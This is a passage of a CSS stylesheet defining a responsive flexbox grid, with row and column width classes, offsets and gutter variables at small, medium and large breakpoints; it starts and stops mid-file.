.prow\:6 > * {
  flex-basis: calc( 16.66667% - 1.5em);
  flex-basis: calc( 16.66667% - var(--ps-gutter-x));
  max-width: calc( 16.66667% - 1.5em);
  max-width: calc( 16.66667% - var(--ps-gutter-x)); }

.prow\:6.gap\:0 > * {
  flex-basis: 16.66667%;
  max-width: 16.66667%; }

.pcol\:1 {
  flex-basis: calc( 8.33% - 1.5em);
  flex-basis: calc( 8.33% - var(--ps-gutter-x));
  max-width: calc( 8.33% - 1.5em);
  max-width: calc( 8.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:1 {
    flex-basis: 8.33%;
    max-width: 8.33%; }

.pcol\:2 {
  flex-basis: calc( 16.66% - 1.5em);
  flex-basis: calc( 16.66% - var(--ps-gutter-x));
  max-width: calc( 16.66% - 1.5em);
  max-width: calc( 16.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:2 {
    flex-basis: 16.66%;
    max-width: 16.66%; }

.pcol\:3 {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:3 {
    flex-basis: 25%;
    max-width: 25%; }

.pcol\:4 {
  flex-basis: calc( 33.33% - 1.5em);
  flex-basis: calc( 33.33% - var(--ps-gutter-x));
  max-width: calc( 33.33% - 1.5em);
  max-width: calc( 33.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:4 {
    flex-basis: 33.33%;
    max-width: 33.33%; }

.pcol\:5 {
  flex-basis: calc( 41.66% - 1.5em);
  flex-basis: calc( 41.66% - var(--ps-gutter-x));
  max-width: calc( 41.66% - 1.5em);
  max-width: calc( 41.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:5 {
    flex-basis: 41.66%;
    max-width: 41.66%; }

.pcol\:6 {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:6 {
    flex-basis: 50%;
    max-width: 50%; }

.pcol\:7 {
  flex-basis: calc( 58.33% - 1.5em);
  flex-basis: calc( 58.33% - var(--ps-gutter-x));
  max-width: calc( 58.33% - 1.5em);
  max-width: calc( 58.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:7 {
    flex-basis: 58.33%;
    max-width: 58.33%; }

.pcol\:8 {
  flex-basis: calc( 66.66% - 1.5em);
  flex-basis: calc( 66.66% - var(--ps-gutter-x));
  max-width: calc( 66.66% - 1.5em);
  max-width: calc( 66.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:8 {
    flex-basis: 66.66%;
    max-width: 66.66%; }

.pcol\:9 {
  flex-basis: calc( 75% - 1.5em);
  flex-basis: calc( 75% - var(--ps-gutter-x));
  max-width: calc( 75% - 1.5em);
  max-width: calc( 75% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:9 {
    flex-basis: 75%;
    max-width: 75%; }

.pcol\:10 {
  flex-basis: calc( 83.33% - 1.5em);
  flex-basis: calc( 83.33% - var(--ps-gutter-x));
  max-width: calc( 83.33% - 1.5em);
  max-width: calc( 83.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:10 {
    flex-basis: 83.33%;
    max-width: 83.33%; }

.pcol\:11 {
  flex-basis: calc( 91.66% - 1.5em);
  flex-basis: calc( 91.66% - var(--ps-gutter-x));
  max-width: calc( 91.66% - 1.5em);
  max-width: calc( 91.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:11 {
    flex-basis: 91.66%;
    max-width: 91.66%; }

.pcol\:12 {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:12 {
    flex-basis: 100%;
    max-width: 100%; }

.offset\:1 {
  margin-left: calc(8.33% + 1.5em);
  margin-left: calc(8.33% + var(--ps-gutter-x)); }

.offset\:2 {
  margin-left: calc(16.66% + 1.5em);
  margin-left: calc(16.66% + var(--ps-gutter-x)); }

.offset\:3 {
  margin-left: calc(25% + 1.5em);
  margin-left: calc(25% + var(--ps-gutter-x)); }

.offset\:4 {
  margin-left: calc(33.33% + 1.5em);
  margin-left: calc(33.33% + var(--ps-gutter-x)); }

.offset\:5 {
  margin-left: calc(41.66% + 1.5em);
  margin-left: calc(41.66% + var(--ps-gutter-x)); }

.offset\:6 {
  margin-left: calc(50% + 1.5em);
  margin-left: calc(50% + var(--ps-gutter-x)); }

.offset\:7 {
  margin-left: calc(58.33% + 1.5em);
  margin-left: calc(58.33% + var(--ps-gutter-x)); }

.offset\:8 {
  margin-left: calc(66.66% + 1.5em);
  margin-left: calc(66.66% + var(--ps-gutter-x)); }

.offset\:9 {
  margin-left: calc(75% + 1.5em);
  margin-left: calc(75% + var(--ps-gutter-x)); }

.offset\:10 {
  margin-left: calc(83.33% + 1.5em);
  margin-left: calc(83.33% + var(--ps-gutter-x)); }

.offset\:11 {
  margin-left: calc(91.66% + 1.5em);
  margin-left: calc(91.66% + var(--ps-gutter-x)); }

.gap\:0,
.gap-x\:0 {
  --ps-gutter-x: 0; }

.gap\:0,
.gap-y\:0 {
  --ps-gutter-y: 0; }

.gap\:1,
.gap-x\:1 {
  --ps-gutter-x: 0.25rem; }

.gap\:1,
.gap-y\:1 {
  --ps-gutter-y: 0.25rem; }

.gap\:2,
.gap-x\:2 {
  --ps-gutter-x: 0.5rem; }

.gap\:2,
.gap-y\:2 {
  --ps-gutter-y: 0.5rem; }

.gap\:3,
.gap-x\:3 {
  --ps-gutter-x: 1rem; }

.gap\:3,
.gap-y\:3 {
  --ps-gutter-y: 1rem; }

.gap\:4,
.gap-x\:4 {
  --ps-gutter-x: 1.5rem; }

.gap\:4,
.gap-y\:4 {
  --ps-gutter-y: 1.5rem; }

.gap\:5,
.gap-x\:5 {
  --ps-gutter-x: 3rem; }

.gap\:5,
.gap-y\:5 {
  --ps-gutter-y: 3rem; }

@media (min-width: 430px) {
  .pcol-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-sm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-sm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-sm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-sm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-sm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-sm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-sm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-sm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-sm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-sm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-sm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-sm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-sm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-sm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-sm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-sm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-sm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-sm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-sm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-sm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-sm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-sm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-sm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-sm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-sm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-sm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-sm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-sm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-sm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-sm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-sm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-sm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-sm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-sm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-sm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-sm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-sm\:0,
  .gap-x-sm\:0 {
    --ps-gutter-x: 0; }
  .gap-sm\:0,
  .gap-y-sm\:0 {
    --ps-gutter-y: 0; }
  .gap-sm\:1,
  .gap-x-sm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-sm\:1,
  .gap-y-sm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-sm\:2,
  .gap-x-sm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-sm\:2,
  .gap-y-sm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-sm\:3,
  .gap-x-sm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-sm\:3,
  .gap-y-sm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-sm\:4,
  .gap-x-sm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-sm\:4,
  .gap-y-sm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-sm\:5,
  .gap-x-sm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-sm\:5,
  .gap-y-sm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .pcol-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-md\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-md\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-md\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-md\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-md\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-md\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-md\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-md\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-md\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-md\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-md\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-md\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-md\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-md\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-md\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-md\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-md\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-md\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-md\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-md\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-md\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-md\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-md\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-md\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-md\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-md\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-md\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-md\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-md\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-md\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-md\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-md\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-md\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-md\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-md\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-md\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-md\:0,
  .gap-x-md\:0 {
    --ps-gutter-x: 0; }
  .gap-md\:0,
  .gap-y-md\:0 {
    --ps-gutter-y: 0; }
  .gap-md\:1,
  .gap-x-md\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-md\:1,
  .gap-y-md\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-md\:2,
  .gap-x-md\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-md\:2,
  .gap-y-md\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-md\:3,
  .gap-x-md\:3 {
    --ps-gutter-x: 1rem; }
  .gap-md\:3,
  .gap-y-md\:3 {
    --ps-gutter-y: 1rem; }
  .gap-md\:4,
  .gap-x-md\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-md\:4,
  .gap-y-md\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-md\:5,
  .gap-x-md\:5 {
    --ps-gutter-x: 3rem; }
  .gap-md\:5,
  .gap-y-md\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 960px) {
  .pcol-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lg\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lg\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lg\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lg\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lg\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lg\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lg\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lg\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lg\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lg\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lg\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lg\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lg\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lg\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lg\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lg\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lg\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lg\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lg\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lg\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lg\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lg\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lg\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lg\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lg\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lg\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lg\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lg\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lg\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lg\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lg\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lg\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lg\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lg\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
